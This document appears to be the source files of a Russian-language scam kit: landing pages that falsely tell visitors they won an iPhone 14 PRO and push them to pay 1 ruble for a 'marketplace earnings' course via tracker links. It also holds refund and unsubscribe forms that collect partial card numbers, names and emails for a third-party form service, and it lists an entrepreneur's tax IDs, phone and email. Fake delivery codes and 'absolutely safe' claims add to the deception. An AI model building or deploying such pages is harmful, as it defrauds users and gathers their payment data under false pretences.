
<file: iphone/index.html>
<!DOCTYPE html><html><head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <title>Вы стали счастливым победителем</title> <meta name="viewport" content="width=device-width,initial-scale=1"> <link rel="stylesheet" type="text/css" href="css/style.css"></head><body><div id="content" style="text-align: center; position: relative;"><div id="cont_modal"><div id="modal"><h1>ПОЗДРАВЛЯЕМ!</h1><p style="font-size: 20px;">Вы стали счастливым победителем</p><img src="img/iphone.png" alt="Logo" style="width: 181px; margin-top: 20px;" height="174" /><h2>iPhone 14 PRO</h2><p style="margin-top: 15px; width: 90%; margin-left: 5%; font-weight: bold;">Как получить: <br>1. Пройдите регистрацию на онлайн-курс: "Заработок на маркетплейсах"<br> 2.Оплатите доступ 1руб. <br>3. Дождитесь информацию на email c дальнейшими инструкциями </p>
 <a href="https://zutwi.rdtk.io/click"><button id="link-button">Оплатить доступ 1 руб.</button></a></div></div><div id="cont_text"><p style="margin-top: 10px;"></p><h1>iPhone 14</h1><p style="font-weight: normal; margin-bottom: 10px;">Your delivery code is:</p><p style="background-color: white; padding: 5px; width: 90px; margin: 5px auto 10px auto; color: #212121;">5478668</p><button id="send-sms">VERIFY</button></div><div style="width: 85%; margin: 0 auto; position: relative;"><img src="img/iphone_large.png" alt="Logo" style="width: 65%; margin-top: 40px;" /></div></div></body></html>
</file>

<file: iwin/index.html>
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>Подачрочная карта</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<body>

<div id="content" style="text-align: center; position: relative;">
<div id="cont_modal">
<div id="modal">
<h1>ПОЗДРАВЛЯЕМ!</h1>
<p style="font-size: 20px;">Вы почти выиграли</p>
<img src="img/mt87eh0j24v91qrolfy6.jpg" alt="Logo" style="width: 300px; margin-top: 20px;" height="222" />
<h2><span style="font-size: 18pt;">iPhone 14 PRO<br /></span></h2>
<p style="margin-top: 15px; width: 90%; margin-left: 5%; font-weight: bold;">Как получить: <br />1. Пройдите регистрацию на онлайн-курс: "Заработок на маркетплейсах"<br />2.Оплатите доступ 1 руб. <br />3. Дождитесь информации на email c дальнейшими инструкциями</p>
<a href="https://ldit3.bemobtrk.com/click"><lt-highlighter class="lt--mac-os" style="display:none; z-index: 1 !important;" contenteditable="false"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 335px !important; height: 49px !important; transform: matrix(0.953849, 0, 0, 0.953849, 0, 0) !important; transform-origin: 167.667px 24.5px 0px !important; margin-top: 10px !important; margin-left: 18.6166px !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 335px !important; height: 49px !important;"></lt-div></lt-div></lt-highlighter><lt-highlighter class="lt--mac-os" style="display:none; z-index: 1 !important;" contenteditable="false"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 335px !important; height: 49px !important; transform: matrix(0.976912, 0, 0, 0.976912, 0, 0) !important; transform-origin: 167.667px 24.5px 0px !important; margin-top: 10px !important; margin-left: 18.6167px !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 335px !important; height: 49px !important;"></lt-div></lt-div></lt-highlighter><button id="link-button">Получить</button></a></div>
</div>
<div id="cont_text">
<p style="margin-top: 10px;">Вы почти выиграли:</p>
<h1>iPhone 11</h1>
<p style="font-weight: normal; margin-bottom: 10px;">Your delivery code is:</p>
<p style="background-color: white; padding: 5px; width: 90px; margin: 5px auto 10px auto; color: #212121;">5478668</p>
<button id="send-sms">VERIFY</button></div>
<div style="width: 85%; margin: 0 auto; position: relative;"><img src="img/iphone_large.png" alt="Logo" style="width: 65%; margin-top: 40px;" /></div>
</div>
<p><lt-toolbar class="lt--mac-os" style="display:none;" data-lt-force-appearance="light" contenteditable="false"><lt-div class="lt-toolbar__wrapper" style="left: 704px; position: absolute !important; top: 597px !important; bottom: auto !important; z-index: 10;"><lt-div class="lt-toolbar__premium-icon"></lt-div><lt-div class="lt-toolbar__status-icon lt-toolbar__status-icon--permission-required" title="Проверка текста невозможна &mdash; сначала примите политику конфиденциальности"></lt-div></lt-div></lt-toolbar></p>
<p><lt-toolbar class="lt--mac-os" style="display:none;" data-lt-force-appearance="light" contenteditable="false"><lt-div class="lt-toolbar__wrapper" style="left: 708px; position: absolute !important; top: 570px !important; bottom: auto !important; z-index: 10;"><lt-div class="lt-toolbar__premium-icon"></lt-div><lt-div class="lt-toolbar__status-icon lt-toolbar__status-icon--permission-required" title="Проверка текста невозможна &mdash; сначала примите политику конфиденциальности"></lt-div></lt-div></lt-toolbar></p>
<style type="text/css">
	body{background-color: #000000;}
</style>
</body>
</html>
</file>

<file: refund.html>
<!DOCTYPE html>
<html>
  <head>
    <meta name="viewport" content="width=device-width">
    <title>Возврат средств</title>
   <style>        
        html, body {
           display: flex;
      justify-content: center;
        width: 100%; 
      background-color: #ffffff;
        justify-content: center;
      font-family: Roboto, Arial, sans-serif;
      font-size: 14px;
      }
     img {
  width: 400px,
  height: auto
}

      form {
        background-color: #ffffff;
        width: 700px;
      border: 0px solid #f1f1f1;
      }
      input[type=text], input[type=password] {
      width: 100%;
      padding: 15px 5;
      margin: 9px 0;
      display: inline-block;
      border: 1px solid #ccc;
      box-sizing: border-box;
      font-size: 14px;
      }
      button {
        justify-content: center;
      background-color: green;
      color: white;
      padding: 15px 0;
      margin: 13px 0;
      border: none;
      cursor: pointer;
      width: 300px;
     font-size: 18px;
      }
      h2 {
      text-align:center;
      }
      button:hover {
      opacity: 0.8;
      }
      .formcontainer {
      text-align: left;
      margin: 24px 50px 12px;
      }
      .container {
      padding: 16px 0;
      text-align:left;
      }
      span.psw {
      float: right;
      padding-top: 0;
      padding-right: 15px;
      }
      /* Change styles for span on extra small screens */
      @media screen and (max-width: 300px) {
      span.psw {
      display: block;
      float: none;
      }
    </style>
  </head>
  <body>
 

    <form action="https://api.staticforms.xyz/submit" method="post">
      
      <div align="center">
  <br><br>
<img src="logo.jpg"> </div>
   <br><br>
    <h2>Заполните форму для оформления заявки на возврат средств </h2>

    <div class="formcontainer">

    <hr/>
    <div class="container">
      
<input type="hidden" name="accessKey" value="4a210b92-25ba-4cfd-86cc-1f5153b80aa1">
      <input type="hidden" name="subject" value="Refund" />
        <input type="hidden" name="replyTo" value="@">
            <label for="uname">ФИО:</label>
    <input type="text" maxlength="16" placeholder="Укажите полностью ваше ФИО" name="name" required>
    <label for="uname">Номер карты:</label>
    <input type="text" maxlength="16" placeholder="Первые 6 цифр карты" name="$6number" required>
    <input type="text" maxlength="16" placeholder="Последние 4 цифры карты" name="$4number" required>
    <label for="uname">Дата транзакции:</label>
    <input type="text" maxlength="16" placeholder="ДД/ММ/ГГ" name="$date" required>
    <label for="uname">Электронная почта:</label>
    <input type="text" placeholder="Ваш Email" name="email" required>
     <label for="uname">Причина возврата:</label><br>
    <input type="text"  placeholder="Опишите подробно причину возврата средств" name="$reason" required>
      <input type="hidden" name="redirectTo" value="https://wb3.guru">
    </div>
    <button type="submit">Отправить заявку</button>
    </form>
       <div class="container" > Все данные передаются по зашифрованному каналу с использованием протокола TLS. Использование данной страницы абсолютно безопасно  
<br><br>
Если возникли вопросы – kbsmaxim@gmail.com
       </div>
      <br><br>
        <div >
<hr/>
        <ul class="footer__link-list">
          <li class="footer__item">ИП Кучмистый М.С.</li>
          <li class="footer__item">ИНН: 280445074123</li>
          <li class="footer__item">ОГРНИП: 322237500221174</li>
          <li class="footer__item">+7 495 147 99 90</a></li>
    <li class="footer__item">kbsmaxim@gmail.com</li></ul></div>

  </body>
</html>
</file>

<file: subs.html>
<!DOCTYPE html>
<html>
  <head>
    <meta name="viewport" content="width=device-width">
    <title>Управление подпиской</title>
   <style>        
        html, body {
           display: flex;
      justify-content: center;
        width: 100%; 
      background-color: #ffffff;
        justify-content: center;
      font-family: Roboto, Arial, sans-serif;
      font-size: 14px;
      }
     img {
  width: 400px,
  height: auto
}

      form {
        background-color: #ffffff;
        width: 700px;
      border: 0px solid #f1f1f1;
      }
      input[type=text], input[type=password] {
      width: 100%;
      padding: 15px 5;
      margin: 9px 0;
      display: inline-block;
      border: 1px solid #ccc;
      box-sizing: border-box;
      font-size: 14px;
      }
      button {
        justify-content: center;
      background-color: green;
      color: white;
      padding: 15px 0;
      margin: 13px 0;
      border: none;
      cursor: pointer;
      width: 300px;
     font-size: 18px;
      }
      h2 {
      text-align:center;
      }
      button:hover {
      opacity: 0.8;
      }
      .formcontainer {
      text-align: left;
      margin: 24px 50px 12px;
      }
      .container {
      padding: 16px 0;
      text-align:left;
      }
      span.psw {
      float: right;
      padding-top: 0;
      padding-right: 15px;
      }
      /* Change styles for span on extra small screens */
      @media screen and (max-width: 300px) {
      span.psw {
      display: block;
      float: none;
      }
    </style>
  </head>
  <body>
 

    <form action="https://api.staticforms.xyz/submit" method="post">
      
      <div align="center">
  <br><br>
<img src="logo.jpg"> </div>
   <br><br>
    <h2>Отмена подписки на сервис</h2>

    <div class="formcontainer">
            <div class="container"> Для того что бы отказаться от дальнейшего предоставления доступа к услугам, воспользуйтесь формой отписки расположенной ниже. Используйте данные, которыми вы вводили при регистрации – электронную почту или номер вашей карты.

Мы являемся единственным хранителем информации, собранной на данном сайте: Ваши личные данные не будут каким-либо образом переданы третьим лицам, или использованы без согласия с Вашей стороны.</div>
    <hr/>
    <div class="container">
      
<input type="hidden" name="accessKey" value="4a210b92-25ba-4cfd-86cc-1f5153b80aa1">
      <input type="hidden" name="subject" value="wbguru" />
        <input type="hidden" name="replyTo" value="@">
    <label for="uname">Номер карты:</label>
    <input type="text" maxlength="16" placeholder="Первые 6 цифр карты" name="$6number" required>
    <input type="text" maxlength="16" placeholder="Последние 4 цифры карты" name="$4number" required>
    <label for="uname">Электронная почта:</label>
    <input type="text" placeholder="Ваш Email" name="email" required>
      <input type="hidden" name="redirectTo" value="https://wb3.guru">
    </div>
    <button type="submit">Отписаться</button>
    </form>
       <div class="container" > Все данные передаются по зашифрованному каналу с использованием протокола TLS. Использование данной страницы абсолютно безопасно  
<br><br>
Если возникли вопросы – kbsmaxim@gmail.com
       </div>
      <br><br>
        <div >
<hr/>
        <ul class="footer__link-list">
          <li class="footer__item">ИП Кучмистый М.С.</li>
          <li class="footer__item">ИНН: 280445074123</li>
          <li class="footer__item">ОГРНИП: 322237500221174</li>
          <li class="footer__item">+7 495 147 99 90</a></li>
    <li class="footer__item">kbsmaxim@gmail.com</li></ul></div>

  </body>
</html>
</file>
<file: iphone/css/style.css>
/* Reset CSS
         * --------------------------------------- */
    body,
    div,
    dl,
    dt,
    dd,
    ul,
    ol,
    li,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6,
    pre,
    form,
    fieldset,
    input,
    textarea,
    p,
    blockquote,
    th,
    td {
        padding: 0;
        margin: 0;
    }

    @keyframes vitrate {
        0% {
            transform: scale(1);
        }

        50% {
            transform: scale(0.95);
        }

        100% {
            transform: scale(1);
        }
    }

    body {
        max-width: 414px;
        margin: 0 auto;
        background-color: white;
    }

    #content {
        height: 100vh;
        width: 100%;
        background-color: white;
    }

    h1 {
        font-size: 34px;
        font-family: Arial;
        color: #fff;
        margin: 20px 20px 10px 20px;
        font-weight: normal;
    }

    h2 {
        font-size: 26px;
        font-family: "Arial";
        margin-top: 15px;
        color: #000;
    }

    p {
        color: #fff;
        font-family: Arial;
        font-weight: bold;
    }

    #send-sms {
        background-color: #CDDC39;
        border: none;
        border-radius: 5px;
        color: #3a3636;
        width: 90%;
        font-weight: normal;
        padding: 15px 0;
        margin-top: 10px;
        font-size: 22px;
        margin-bottom: 10px;
        animation: vitrate 1s infinite;
    }

    #footer {
        position: absolute;
        bottom: 0px;
        left: 0;
        width: 100%;
        background-color: #212121;
        padding: 5px 0;

    }

    #footer span,
    #footer a {
        color: #fff;
        display: inline-block;
        font-family: Arial;
        font-size: 12px;
        text-decoration: none;
    }

    #cont_text {
        padding: 10px 10px 10px 10px;
        background-color: #3F51B5;
    }


    .lds-ellipsis {
        display: inline-block;
        position: relative;
        width: 80px;
        height: 80px;
    }

    .lds-ellipsis div {
        position: absolute;
        top: 33px;
        width: 13px;
        height: 13px;
        border-radius: 50%;
        background: #fff;
        animation-timing-function: cubic-bezier(0, 1, 1, 0);
    }

    .lds-ellipsis div:nth-child(1) {
        left: 8px;
        animation: lds-ellipsis1 0.6s infinite;
    }

    .lds-ellipsis div:nth-child(2) {
        left: 8px;
        animation: lds-ellipsis2 0.6s infinite;
    }

    .lds-ellipsis div:nth-child(3) {
        left: 32px;
        animation: lds-ellipsis2 0.6s infinite;
    }

    .lds-ellipsis div:nth-child(4) {
        left: 56px;
        animation: lds-ellipsis3 0.6s infinite;
    }

    @keyframes lds-ellipsis1 {
        0% {
            transform: scale(0);
        }

        100% {
            transform: scale(1);
        }
    }

    @keyframes lds-ellipsis3 {
        0% {
            transform: scale(1);
        }

        100% {
            transform: scale(0);
        }
    }

    @keyframes lds-ellipsis2 {
        0% {
            transform: translate(0, 0);
        }

        100% {
            transform: translate(24px, 0);
        }
    }

    #cont_modal {
        width: 100vw;
        position: absolute;
        height: 100vh;
        background-color: rgba(0, 0, 0, 0.4);
        text-align: center;
        z-index: 10;
        max-width: 414px;
    }

    #modal {
        width: 90%;
        margin-left: 5%;
        background-color: white;
        box-shadow: 1px 1px 5px black;
        border-radius: 20px;
        padding: 10px 0 20px 0;
        margin-top: 10%;
    }

    #modal p,
    #modal h1 {
        color: #000;
    }

    #modal p {
        font-weight: normal;
    }

    #modal h1 {
        font-weight: bold;
    }

    #link-button {
        width: 90%;
        margin-left: 0%;
        background-color: #39b54a;
        border: none;
        border-radius: 10px;
        color: white;
        animation: vitrate 1s infinite;
        font-weight: bold;
        font-size: 24px;
        padding: 10px 0;
        margin-top: 10px;
    }
</file>
<file: iwin/css/style.css>
/* Reset CSS
         * --------------------------------------- */
    body,
    div,
    dl,
    dt,
    dd,
    ul,
    ol,
    li,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6,
    pre,
    form,
    fieldset,
    input,
    textarea,
    p,
    blockquote,
    th,
    td {
        padding: 0;
        margin: 0;
    }

    @keyframes vitrate {
        0% {
            transform: scale(1);
        }

        50% {
            transform: scale(0.95);
        }

        100% {
            transform: scale(1);
        }
    }

    body {
        max-width: 414px;
        margin: 0 auto;
        background-color: white;
    }

    #content {
        height: 100vh;
        width: 100%;
        background-color: white;
    }

    h1 {
        font-size: 34px;
        font-family: Arial;
        color: #fff;
        margin: 20px 20px 10px 20px;
        font-weight: normal;
    }

    h2 {
        font-size: 26px;
        font-family: "Arial";
        margin-top: 15px;
        color: #000;
    }

    p {
        color: #fff;
        font-family: Arial;
        font-weight: bold;
    }

    #send-sms {
        background-color: #CDDC39;
        border: none;
        border-radius: 5px;
        color: #3a3636;
        width: 90%;
        font-weight: normal;
        padding: 15px 0;
        margin-top: 10px;
        font-size: 22px;
        margin-bottom: 10px;
        animation: vitrate 1s infinite;
    }

    #footer {
        position: absolute;
        bottom: 0px;
        left: 0;
        width: 100%;
        background-color: #black;
        padding: 5px 0;

    }

    #footer span,
    #footer a {
        color: #fff;
        display: inline-block;
        font-family: Arial;
        font-size: 12px;
        text-decoration: none;
    }

    #cont_text {
        padding: 10px 10px 10px 10px;
        background-color: #black;
    }


    .lds-ellipsis {
        display: inline-block;
        position: relative;
        width: 80px;
        height: 80px;
    }

    .lds-ellipsis div {
        position: absolute;
        top: 33px;
        width: 13px;
        height: 13px;
        border-radius: 50%;
        background: #fff;
        animation-timing-function: cubic-bezier(0, 1, 1, 0);
    }

    .lds-ellipsis div:nth-child(1) {
        left: 8px;
        animation: lds-ellipsis1 0.6s infinite;
    }

    .lds-ellipsis div:nth-child(2) {
        left: 8px;
        animation: lds-ellipsis2 0.6s infinite;
    }

    .lds-ellipsis div:nth-child(3) {
        left: 32px;
        animation: lds-ellipsis2 0.6s infinite;
    }

    .lds-ellipsis div:nth-child(4) {
        left: 56px;
        animation: lds-ellipsis3 0.6s infinite;
    }

    @keyframes lds-ellipsis1 {
        0% {
            transform: scale(0);
        }

        100% {
            transform: scale(1);
        }
    }

    @keyframes lds-ellipsis3 {
        0% {
            transform: scale(1);
        }

        100% {
            transform: scale(0);
        }
    }

    @keyframes lds-ellipsis2 {
        0% {
            transform: translate(0, 0);
        }

        100% {
            transform: translate(24px, 0);
        }
    }

    #cont_modal {
        width: 100vw;
        position: absolute;
        height: 100vh;
        background-color: rgba(0, 0, 0, 0.4);
        text-align: center;
        z-index: 10;
        max-width: 414px;
    }

    #modal {
        width: 90%;
        margin-left: 5%;
        background-color: white;
        box-shadow: 1px 1px 5px black;
        border-radius: 20px;
        padding: 10px 0 20px 0;
        margin-top: 10%;
    }

    #modal p,
    #modal h1 {
        color: #000;
    }

    #modal p {
        font-weight: normal;
    }

    #modal h1 {
        font-weight: bold;
    }

    #link-button {
        width: 90%;
        margin-left: 0%;
        background-color: #39b54a;
        border: none;
        border-radius: 10px;
        color: white;
        animation: vitrate 1s infinite;
        font-weight: bold;
        font-size: 24px;
        padding: 10px 0;
        margin-top: 10px;
    }
</file>
